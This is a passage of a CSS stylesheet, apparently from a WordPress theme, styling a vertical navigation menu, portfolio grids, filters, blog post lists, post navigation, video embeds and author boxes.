.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end .start-border:before { border: none; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end .search-btn { margin: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo { position: relative; display: block; margin: 0 auto; height: auto; z-index: 1; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo p { text-align: center; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical nav > ul > li { display: inline-block; width: 100%; height: auto; line-height: normal; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical nav > ul > li > a { display: block; height: auto; padding: 15px 0 !important; text-align: center; width: 100%; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav { text-align: center; padding: 40px 0; width: 100%; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu { left: 270px; right: auto; background: #FFF; top: -20px; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu .sub-menu { left: 100%; right: auto; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .sub-menu { min-width: 750px; max-width: 750px; left: 270px; top: -20px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul li, .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul a { color: #707070; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul li i, .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul a i { color: #707070; font-size: 18px; line-height: 18px; margin-right: 10px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical .social-media { border-top: 1px solid #f2f2f2; padding-top: 20px; margin-top: 20px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo { border-bottom: 1px solid #f2f2f2; padding: 55px 0; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo img { padding: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .sub-icon > a:after { content: '\f105' !important; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .product_list_widget { display: none; }

.vertical-menu.boxed .dima-main, .vertical-menu.boxed .top-footer, .vertical-menu.boxed .dima-footer { margin-left: 0; }

.vertical-menu.boxed .all_content { margin-left: 300px; }

.vertical-menu.boxed.vertical-menu-end .dima-main, .vertical-menu.boxed.vertical-menu-end .top-footer, .vertical-menu.boxed.vertical-menu-end .dima-footer { margin-right: 0; }

.vertical-menu.boxed.vertical-menu-end .all_content { margin-right: 300px; margin-left: 0; }

.vertical-menu .dima-navbar-wrap.desk-nav { height: auto; }

.vertical-menu .dima-main, .vertical-menu .top-footer, .vertical-menu .dima-footer { margin-left: 300px; margin-right: 0; }

.vertical-menu.vertical-menu-end .dima-main, .vertical-menu.vertical-menu-end .top-footer, .vertical-menu.vertical-menu-end .dima-footer { margin-right: 300px; margin-left: 0; }

.vertical-menu.vertical-menu-end .dima-navbar-vertical { left: auto !important; }

.vertical-menu.vertical-menu-end .scroll-to-top { left: 10px !important; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu { right: 270px; left: auto; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu a { text-align: right; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu a i { position: relative; padding-right: 0px; float: right; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu .sub-menu { right: 100%; left: auto; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .sub-menu > li > a:after { content: "" !important; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .sub-menu .sub-menu { -webkit-box-shadow: none; box-shadow: none; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .menu-section { float: right; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .sub-icon > a:after { content: '\f104' !important; right: auto; left: 40px; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .product_list_widget { display: none; }

.vertical-menu ul.with-border li { border-color: #f2f2f2; }

.vertical-menu .search-box { bottom: 32px; }

.dima-isotope-container.isotope-with-margin { margin: 0 -15px; -webkit-box-sizing: content-box; box-sizing: content-box; }

.dima-isotope-container.isotope-with-margin .isotope-item { border-top: 0 solid transparent; border-right: 15px solid transparent; border-left: 15px solid transparent; border-bottom: 30px solid transparent; background-clip: padding-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

.isotope-item { overflow: hidden; border-left: 0px solid #fff; border-bottom: 0px solid #fff; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; padding: 0 !important; }

.isotope-item[class*="ok-"] { margin-bottom: 0; }

.isotope-item .work-item { width: 100%; z-index: 45; position: relative; }

.isotope-item .work-item img { -webkit-box-shadow: inset 0px -10px 0px #fff; box-shadow: inset 0px -10px 0px #fff; width: 100%; }

.isotope-item .work-item.title-style .work-info .cat-sep { position: relative; width: 60px; border-top: 1px solid #fff; display: block; margin: 5px auto; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s; transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s; }

.isotope-item .work-item.title-style .porftfolio-cat { margin: 0; padding: 0 20px; color: #ffffff; }

.isotope-item .work-item.title-style .porftfolio-cat li { display: inline-block; }

.isotope-item .work-item.title-style .porftfolio-cat li a { color: #ffffff; }

.isotope-item .work-item.title-style .porftfolio-cat li a:hover { color: #ffffff; }

.isotope-item .work-item.title-style .porftfolio-cat li:last-child .sep { display: none; }

.isotope-item .work-info { position: absolute; opacity: 0; width: 100%; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; top: 50%; margin-top: 0; z-index: 10; }

.isotope-item .work-info .work-title { width: 100%; display: inline-block; }

.isotope-item .work-info .work-title a, .isotope-item .work-info .work-title p { font-size: 18px; font-weight: 700; color: #fff; margin: 0 auto; width: 95%; }

.isotope-item .work-info .work-title span { font-size: 14px; font-weight: 300; color: #fff; }

.isotope-item .post-img:hover .link_overlay { background: #ff5733; opacity: 1; }

.post-img:hover .link_overlay { background: #ff5733; opacity: 1; }

.column_4 { display: block; }

.column_4 .work-info { padding: 10px; }

.column_4 .work-info .work-title p { font-size: 16px; line-height: 18px; }

.column_4 .work-info .work-title span { display: none; }

.column_4 .work-info .work-love { width: 20%; }

.column_4 .work-info .work-love .heart { color: #ff5733; font: 0.5625 "FontAwesome"; }

.column_4 .work-info .work-love span { color: #ff5733; }

.related-portfolio { background: #fafafa; }

.related-portfolio .related-portfolio-title { text-align: center; margin-bottom: 70px; }

.filters { display: block; text-align: center; overflow: hidden; margin-bottom: 50px; }

.filters ul { padding: 0; margin: 0; }

.filters ul li { cursor: pointer; }

.filters ul li a { color: #707070; font-weight: 400; height: auto; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-box-shadow: none; box-shadow: none; }

.filters ul li a:hover { color: #ff5733; text-decoration: none; }

.filters-box.filters ul { border: none; }

.filters-box.filters ul li { display: inline-block; padding: 0 4px 4px 4px; }

.filters-box.filters ul li a { border: 1px solid #e1e1e1; padding: 0.75em 1em; font-size: 14px; line-height: 14px; display: inline-block; background: #fafafa; width: 100%; }

.filters-box.filters ul li a:hover { border: 1px solid #ff5733; color: #FFF; background: #ff5733; }

.filters-box.filters ul .current a { border: 1px solid #ff5733; color: #FFF; background: #ff5733; }

@media only screen and (max-width: 768px) { .filters-box.filters ul { border: none; margin: 0 auto; width: 95%; }
  .filters-box.filters ul li { display: inline-block; float: left; width: 32%; } }

@media only screen and (max-width: 480px) { .filters-box.filters { margin: 0 -10px 40px -10px; }
  .filters-box.filters ul li { display: inline-block; float: left; width: 49%; } }

.dima-isotope-container { margin: 0 -12px; -webkit-box-sizing: content-box; box-sizing: content-box; }

.dima-isotope-container.isotope-no-margin { margin: 0; }

.dima-isotope-container.isotope-no-margin .hentry { margin: 0; border-top: 0 solid transparent; border-left: 0 solid transparent; border-right: 0 solid transparent; border-bottom: 0 solid transparent; background-clip: padding-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

.ok-clm-warp { margin: 0 -12px; }

.products-grids div.hentry, .products-grids article.hentry, .dima-isotope-container div.hentry, .dima-isotope-container article.hentry { margin: 0; border-top: 0 solid transparent; border-right: 1em solid transparent; border-left: 1em solid transparent; border-bottom: 2em solid transparent; background-clip: padding-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

.columns-2 .hentry { width: 50%; }

.columns-3 .hentry { width: 33.3333333%; }

.columns-4 .hentry { width: 25%; }

@media only screen and (min-width: 768px) and (max-width: 989px) { .columns-3 .hentry, .columns-4 .hentry { width: 50%; } }

@media only screen and (max-width: 768px) { [class*="columns-"] .hentry { width: 100%; } }

.tagcloud, .tags { padding-top: 30px; }

.tagcloud a, .tags a { display: inline-block; margin: 0 0 8px 0; margin-right: 3px; margin-left: 0; padding: 8px 10px; text-transform: capitalize; line-height: 100%; color: #a1a1a1; background-color: #fafafa; border: 1px solid #f2f2f2; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.tagcloud a:hover, .tags a:hover { color: #fff; background-color: #ff5733; border: 1px solid #ff5733; }

.tagcloud a i, .tags a i { margin-right: 3px; }

.label { display: inline; padding: .2em .6em .3em; font-size: 75%; font-weight: 500; line-height: 2em; color: #FFFFFF; background: #707070; text-align: center; white-space: nowrap; vertical-align: baseline; }

.post-content ul, .post-content ol { margin: 0 0 0 25px; }

.post-content ul { list-style: initial; }

.post-content ul.posts-list { margin: 0; list-style: none; }

.boxed-blog.blog-list.vertical-posts-list { background: #FFFFFF; }

.boxed-blog.blog-list.vertical-posts-list .posts-list { overflow: hidden; padding: 25px; border: 1px solid #e1e1e1; border-top: none; }

.boxed-blog.blog-list.vertical-posts-list article { margin-bottom: 0; }

.boxed-blog.blog-list.grid-posts-list { background: #FFFFFF; position: relative; border: 1px solid #e1e1e1; }

.boxed-blog.blog-list.grid-posts-list .main-post { border-bottom: 1px solid #e1e1e1; }

.boxed-blog.blog-list.grid-posts-list .main-post, .boxed-blog.blog-list.grid-posts-list .posts-list { padding: 25px; }

.boxed-blog.blog-list.grid-posts-list .posts-list { padding-bottom: 0; }

.boxed-blog.blog-list.grid-posts-list .with-two-clm > li { width: 48%; overflow: hidden; padding-right: 0; float: left; }

.boxed-blog.blog-list.grid-posts-list .with-two-clm > li:nth-child(2n+1) { margin-right: 3.4%; }

.boxed-blog.blog-list.grid-posts-list article { margin-bottom: 0; }

.boxed-blog.blog-list.horizontal-posts-list { background: #FFFFFF; position: relative; border: 1px solid #e1e1e1; }

.boxed-blog.blog-list.horizontal-posts-list .main-post, .boxed-blog.blog-list.horizontal-posts-list .posts-list { padding: 25px; }

.boxed-blog.blog-list.horizontal-posts-list article { margin-bottom: 0; }

.boxed-blog.blog-list.horizontal-posts-list article.e-post { border: none; padding: 0 !important; }

.boxed-blog.blog-list.horizontal-posts-list .split { height: 100%; border-right: 1px solid #e1e1e1; position: absolute; right: 50%; }

.boxed-blog.blog-list .posts-list article { width: 100%; float: left; margin-bottom: 0; }

.boxed-blog.blog-list .posts-list > li { width: 100%; margin: 0; float: left; padding-bottom: 30px; -webkit-box-sizing: border-box; box-sizing: border-box; }

.boxed-blog.blog-list .posts-list > li:last-child { padding-bottom: 0; }

.boxed-blog.blog-list .posts-list .post-meta { border: none; padding: 0; }

.boxed-blog.blog-list .posts-list .post-meta ul { line-height: 16px; text-align: left; overflow: hidden; }

.boxed-blog.blog-list .posts-list .post-meta ul li { float: left; padding-right: 10px; padding-bottom: 2px; }

.boxed-blog.blog-list .posts-list .post-img { display: block; background: #ff5733; width: 60px; height: 60px; margin: 0; margin-right: 20px; float: left; overflow: hidden; vertical-align: top; }

.boxed-blog.blog-list .posts-list .post-img:before { font-family: 'FontAwesome'; position: absolute !important; z-index: 100; color: #fff; left: 50%; top: 50%; font-size: 24px; line-height: 25px; margin-top: -12px; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.boxed-blog.blog-list .posts-list .post-img.post-standard:before { content: "\f036"; }

.boxed-blog.blog-list .posts-list .post-img.post-chat:before { content: "\f0e5"; }

.boxed-blog.blog-list .posts-list .post-img.post-audio:before { content: "\f028"; }

.boxed-blog.blog-list .posts-list .post-img.post-quote:before { content: "\f10d"; }

.boxed-blog.blog-list .posts-list .post-img.post-link:before { content: "\f0c1"; }

.boxed-blog.blog-list .posts-list .post-img.post-video:before { content: "\f04b"; }

.boxed-blog.blog-list .posts-list .post-img.post-gallery:before { content: "\f07e"; }

.boxed-blog.blog-list .posts-list .posts-list-content { padding-top: 5px; }

.boxed-blog.blog-list .post, .boxed-blog.blog-list article { margin-bottom: 30px; }

.boxed-blog.blog-list .post.isotope-item, .boxed-blog.blog-list article.isotope-item { margin-bottom: 0; }

.boxed-blog article.e-post, .boxed-blog .post.e-post { padding: 20px !important; background: #FFFFFF; border: 1px solid #e1e1e1; }

.boxed-blog article.e-post .box, .boxed-blog .post.e-post .box { margin-bottom: 0; border: 0; }

.boxed-blog article.e-post .post-meta, .boxed-blog .post.e-post .post-meta { border-bottom: 1px solid #e1e1e1; padding: 20px 0 20px 0; }

.boxed-blog article.e-post .post-content, .boxed-blog .post.e-post .post-content { padding: 25px 0 5px 0; }

.boxed-blog article .post-img, .boxed-blog .post .post-img { overflow: hidden; position: relative; height: auto; width: auto; }

.boxed-blog article .post-img img, .boxed-blog .post .post-img img { display: block; overflow: hidden; width: 100%; }

.boxed-blog article .post-meta, .boxed-blog .post .post-meta { padding: 20px 25px; font-size: 14px; line-height: 14px; background: #FFFFFF; border-bottom: none; margin-bottom: 0; }

.boxed-blog article .post-meta a, .boxed-blog .post .post-meta a { color: #a1a1a1; }

.boxed-blog article .post-meta a:hover, .boxed-blog .post .post-meta a:hover { color: #ff5733; }

.boxed-blog article .post-meta ul, .boxed-blog .post .post-meta ul { text-align: right; margin: 0; }

.boxed-blog article .post-meta ul li, .boxed-blog .post .post-meta ul li { padding-right: 10px; display: inline-block; }

.boxed-blog article .post-meta ul li:last-child, .boxed-blog .post .post-meta ul li:last-child { padding-right: 0; }

.boxed-blog article .post-meta ul li.post-comments, .boxed-blog .post .post-meta ul li.post-comments { text-align: left; }

.boxed-blog article .post-meta ul li.post-on, .boxed-blog .post .post-meta ul li.post-on { float: left; text-transform: capitalize; }

.boxed-blog article .post-content, .boxed-blog .post .post-content { position: relative; padding: 25px; background: #FFFFFF; overflow: hidden; }

.boxed-blog article .post-content.custom-post, .boxed-blog .post .post-content.custom-post { padding: 0; }

.boxed-blog article .post-content.custom-post .single-post-title, .boxed-blog .post .post-content.custom-post .single-post-title { display: none; }

.boxed-blog article .post-content.custom-post .social-media, .boxed-blog .post .post-content.custom-post .social-media { padding: 25px; }

.boxed-blog article .pad, .boxed-blog .post .pad { padding: 20px; border: 1px solid #e1e1e1; border-bottom: none; background: #707070; }

.boxed-blog article.image-in-side, .boxed-blog .post.image-in-side { width: 100%; float: left; }

.boxed-blog article.image-in-side .post-img, .boxed-blog .post.image-in-side .post-img { float: left; width: 48%; margin-right: 3.4%; z-index: 99; }

.boxed-blog article.image-in-side .post-meta, .boxed-blog .post.image-in-side .post-meta { border: none; border-bottom: 1px solid #e1e1e1; overflow: hidden; padding: 0 0 20px 0; }

.boxed-blog article.image-in-side .post-content, .boxed-blog .post.image-in-side .post-content { border: none; padding: 20px 0 0 0; }

.boxed-blog article.image-in-side .mejs-container .mejs-controls, .boxed-blog .post.image-in-side .mejs-container .mejs-controls { margin-bottom: 0; }

.boxed-blog .sda-post { position: relative; }

.boxed-blog .sda-post img { margin-bottom: 1px; }

.boxed-blog .no-box { padding: 0 !important; border: none !important; }

.related-posts { margin-bottom: 30px; padding-bottom: 0; }

.related-posts.related-posts-slide { padding-bottom: 25px; }

.related-posts.related-posts-slide .related-post { margin-bottom: 0; }

.related-posts .related-posts-title { margin-bottom: 30px; }

.related-posts .related-entry { -webkit-box-sizing: box-sizing; box-sizing: box-sizing; }

.related-posts .related-entry .related-entry-title h6 { font-size: 14px; line-height: 20px; }

.related-posts .related-entry:hover .related-entry-title h6 { color: #ff5733; }

.related-post { margin-bottom: 30px; }

.related-entry-media { margin-bottom: 15px; position: relative; overflow: hidden; }

.related-entry-media .related-entry-thumbnail img { width: 100%; height: auto; }

.vertical-menu-end .nav-reveal a.prev { left: 0; }

.vertical-menu-end .nav-reveal a.next { right: 0; margin-right: 300px; }

.vertical-menu-start .nav-reveal a.prev { left: 0; margin-left: 300px; }

.vertical-menu-start .nav-reveal a.next { right: 0; }

.nav-reveal a { position: fixed; margin-top: 60px; display: block; outline: none; text-align: left; z-index: 1000; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.nav-reveal a.prev { left: 0; }

.nav-reveal a.next { right: 0; }

.nav-reveal a { overflow: hidden; width: 40px; height: 120px; background-color: rgba(0, 0, 0, 0.4); -webkit-transition: width 0.4s, background-color 0.4s; transition: width 0.4s, background-color 0.4s; -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.nav-reveal .icon-wrap { position: absolute; z-index: 100; top: 50px; width: 40px; }

.nav-reveal .icon-wrap i { display: block; margin: 0 auto; padding: 0; width: 22px; height: 22px; text-align: center; }

.nav-reveal i { -webkit-transition: -webkit-transform 0.3s 0.3s; transition: -webkit-transform 0.3s 0.3s; transition: transform 0.3s 0.3s; transition: transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s; color: #fff; font-size: 22px; line-height: 22px; }

.nav-reveal a.prev .icon-wrap { left: 0; }

.nav-reveal a.next .icon-wrap { right: 0; }

.nav-reveal svg.icon { fill: #af7ac4; }

.nav-reveal div { position: absolute; top: 0; padding: 0 50px; width: 400px; height: 100%; }

.nav-reveal div .dima-post-format { width: 100px; height: 100px; position: absolute; top: 10px; background: #30302c; }

.nav-reveal div .dima-post-format i { font-size: 25px; line-height: 100px; width: 100px; height: 100px; text-align: center; }

.nav-reveal a.prev div { left: 0; padding-right: 130px; text-align: right; }

.nav-reveal a.prev div .dima-post-format { right: 10px; }

.nav-reveal a.next div { right: 0; padding-left: 130px; }

.nav-reveal a.next div .dima-post-format { left: 10px; }

.nav-reveal h3, .nav-reveal .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .nav-reveal .single-post-title, .nav-reveal .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .nav-reveal .single-post-title { position: relative; margin: 0; padding: 20px 0; color: #fff; font-weight: 300; font-size: 20px; line-height: 1.2; }

.nav-reveal div h3 span, .nav-reveal div .boxed-blog article .post-content .single-post-title span, .boxed-blog article .post-content .nav-reveal div .single-post-title span, .nav-reveal div .boxed-blog .post .post-content .single-post-title span, .boxed-blog .post .post-content .nav-reveal div .single-post-title span { display: block; padding-top: 10px; color: #542568; letter-spacing: 1px; font-weight: 700; font-size: 50%; }

.nav-reveal img { position: absolute; top: 10px; height: 100px; width: 100px; }

.nav-reveal a.prev img { right: 10px; }

.nav-reveal a.next img { left: 10px; }

.nav-reveal a:hover { width: 400px; background-color: #1c1c1a; }

.dima-video .dima-video-wrapper embed, .dima-video .dima-video-wrapper iframe, .dima-video .dima-video-wrapper video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.dima-video-wrapper { position: relative; height: 0; overflow: hidden; }

.dima-video-wrapper.dima-self-hosted { height: auto; }

/*Fo selv hosted video*/
.single-post { /*.post-img { .entry-thumb { margin-bottom: -50px; } }*/ }

.single-post .post-audio .mejs-container { height: 48px !important; }

.single-post .post-audio .mejs-container .mejs-controls, .single-post .post-img .mejs-container .mejs-controls { margin-bottom: -1px; }

.post-audio .mejs-container { height: 48px !important; }

.image-in-side .post-audio .mejs-container { height: 49px !important; }

.dima-link { background-color: #ff5733; border-left: none; font-style: italic; position: relative; text-align: center; display: block; padding: 60px 35px; }

.dima-link .entry-title, .dima-link a { position: relative; color: #FFFFFF; z-index: 10; }

.dima-link .entry-title:hover, .dima-link a:hover { color: #FFFFFF; }

.video-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; background-size: cover; background-position: center center; cursor: pointer; z-index: 10; }

.video-overlay .video-overlay-hover { background: transparent; width: 100%; height: 100%; position: absolute; z-index: 100; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }

.video-overlay .video-overlay-hover:hover { background: rgba(0, 0, 0, 0.6); }

.video-overlay .video-play-button { display: block; position: absolute !important; z-index: 100; color: #fff; left: 50%; top: 50%; font-size: 4rem; line-height: 4rem; height: 4rem; margin-top: -2rem; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.video-overlay .video-play-button:before { font-family: 'FontAwesome'; content: "\f144"; }

.news-in-pic { padding-bottom: 10px; }

.news-in-pic ul { overflow: hidden; margin: 0; margin-right: -5.8%; list-style: none; }

.news-in-pic .post-img { position: relative; }

.news-in-pic .post-img img { width: 100%; }

.news-in-pic .main-news-pic { width: 50%; clear: none; float: left; padding-right: 2.3%; margin-bottom: 2%; border: none; }

.news-in-pic li.news-pic { border: none; width: 13.2%; margin-right: 2.39%; margin-bottom: 2.5%; clear: none; float: left; }

article { position: relative; }

article.sticky .post-meta { background: #F7F7F7 !important; }

.post-content > *:last-child { margin-bottom: 0; }

.post-content p { margin-bottom: 20px; }

.post-content blockquote p, .post-content ul li p { margin-bottom: 0; }

.boxed .post .container { width: 100%; }

.product-img:hover .dima-admin-edit, article:hover .dima-admin-edit { display: block; }

.dima-admin-edit { position: absolute; display: none; z-index: 9999; background-color: rgba(37, 37, 37, 0.4); color: #fff !important; padding: 3px 10px; font-size: 14px; }

.dima-admin-edit:hover { background: #252525; }

body:not(.single-post) .boxed-blog article .post-content.custom-post, body:not(.single-post) .boxed-blog .post .post-content.custom-post { padding: 25px; }

.a2a_svg { border-radius: 0 !important; }

.post-share { padding-top: 30px; margin-top: 30px; border-top: 1px solid #e1e1e1; }

@media only screen and (max-width: 989px) { .nav-reveal a { display: none; } }

@media only screen and (max-width: 480px) { .boxed-blog .post .post-meta ul, .boxed-blog article .post-meta ul { overflow: hidden; }
  .boxed-blog .post .post-meta ul li, .boxed-blog article .post-meta ul li { float: left; line-height: 1.7142857143rem; } }

.dima-big-grid-wrapper.hover-two .big-grid-meta { background: rgba(28, 28, 26, 0.4); -webkit-transition: all .3s ease; transition: all .3s ease; }

.dima-big-grid-wrapper.hover-two article:hover .big-grid-meta { background: rgba(28, 28, 26, 0.7); padding-left: 35px; }

.dima-big-grid-wrapper article .post-img { width: 100%; position: relative; line-height: 0; color: #FFF; background-size: cover; background-position: center; background-repeat: no-repeat; margin: 0; }

.dima-big-grid-wrapper .posts-list article, .dima-big-grid-wrapper .main-post article { padding-bottom: 2px; padding-right: 2px; float: left; position: relative; }

.dima-big-grid-wrapper .posts-list article .big-cover, .dima-big-grid-wrapper .main-post article .big-cover { position: absolute; width: 100%; height: 100%; z-index: 4; }

.dima-big-grid-wrapper .big-grid-meta { padding: 25px; color: #ffffff; position: absolute; bottom: 0; width: 100%; z-index: 5; }

.dima-big-grid-wrapper .big-grid-meta .entry-title a { color: #ffffff; }

.dima-big-grid-wrapper .big-grid-meta ul { text-align: left; margin: 0; }

.dima-big-grid-wrapper .big-grid-meta ul li { display: inline-block; padding-right: 10px; }

.dima-big-grid-wrapper .big-grid-meta ul li a { color: #ffffff; }

.dima-big-grid-wrapper .posts-list article .big-grid-meta .entry-title { margin: 0; line-height: 18px; }

.dima-big-grid-wrapper.dima-big-grid-one .main-post article { width: 66.66667%; }

.dima-big-grid-wrapper.dima-big-grid-one .main-post article .post-img { height: 468px; }

.dima-big-grid-wrapper.dima-big-grid-one .posts-list article { width: 33.3333%; }

.dima-big-grid-wrapper.dima-big-grid-one .posts-list article .post-img { height: 233px; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .main-post article { padding-right: 30px; width: 66.66667%; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .main-post article .post-img { height: 490px; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article { width: 33.3333%; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article:first-child { padding-bottom: 30px; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article .post-img { height: 230px; }

.dima-big-grid-wrapper.dima-big-grid-two .main-post article { width: 50%; }

.dima-big-grid-wrapper.dima-big-grid-two .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-two .posts-list article { width: 25%; }

.dima-big-grid-wrapper.dima-big-grid-two .posts-list article .post-img { height: 185px; }

.dima-big-grid-wrapper.dima-big-grid-three .main-post article { width: 50%; }

.dima-big-grid-wrapper.dima-big-grid-three .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-three .posts-list article { width: 25%; }

.dima-big-grid-wrapper.dima-big-grid-three .posts-list article .post-img { height: 185px; }

.dima-big-grid-wrapper.dima-big-grid-for .main-post article { width: 33.333%; }

.dima-big-grid-wrapper.dima-big-grid-for .main-post article .post-img { height: 245px; }

.dima-big-grid-wrapper.dima-big-grid-five .main-post article { width: 50%; }

.dima-big-grid-wrapper.dima-big-grid-five .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-slide-one .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-one .main-post article .post-img { height: 490px; }

.dima-big-grid-wrapper.dima-big-grid-slide-two .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-two .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-slide-three .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-three .main-post article .post-img { height: 245px; }

.dima-big-grid-wrapper.dima-big-grid-slide-for .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-for .main-post article .post-img { height: 185px; }

.dima-big-grid-wrapper.dima-big-grid-slide-for .big-grid-meta .entry-title { margin: 0; }

@media only screen and (max-width: 768px) { .dima-big-grid-wrapper.dima-big-grid-one .main-post article, .dima-big-grid-wrapper.dima-big-grid-two .main-post article, .dima-big-grid-wrapper.dima-big-grid-three .main-post article, .dima-big-grid-wrapper.dima-big-grid-for .main-post article, .dima-big-grid-wrapper.dima-big-grid-five .main-post article { width: 100%; }
  .dima-big-grid-wrapper.dima-big-grid-one .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-two .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-three .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-for .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-five .main-post article .post-img { height: 320px; }
  .dima-big-grid-wrapper.dima-big-grid-one .posts-list article, .dima-big-grid-wrapper.dima-big-grid-two .posts-list article, .dima-big-grid-wrapper.dima-big-grid-three .posts-list article, .dima-big-grid-wrapper.dima-big-grid-for .posts-list article, .dima-big-grid-wrapper.dima-big-grid-five .posts-list article { width: 50%; }
  .dima-big-grid-wrapper.dima-big-grid-one .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-two .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-three .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-for .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-five .posts-list article .post-img { height: 170px; }
  .dima-big-grid-wrapper.dima-big-grid-one-padding .main-post article { width: 100%; padding-right: 0; }
  .dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article { width: 50%; } }

.dima-author-box { margin-bottom: 30px; padding: 25px; }

.dima-author-box .dima-about-image { position: relative; margin-right: 30px; margin-top: 0; }

.dima-author-box .dima-about-image img { width: 120px; height: 120px; }

.dima-author-box .dima-author-info { overflow: hidden; }

.dima-author-box .dima-author-info p { margin-bottom: 10px; }

@media only screen and (max-width: 768px) { .dima-author-box .dima-about-image { margin-right: 20px; margin-top: 0; margin-bottom: 10px; }
  .dima-author-box .dima-about-image img { width: 60px; height: 60px; }
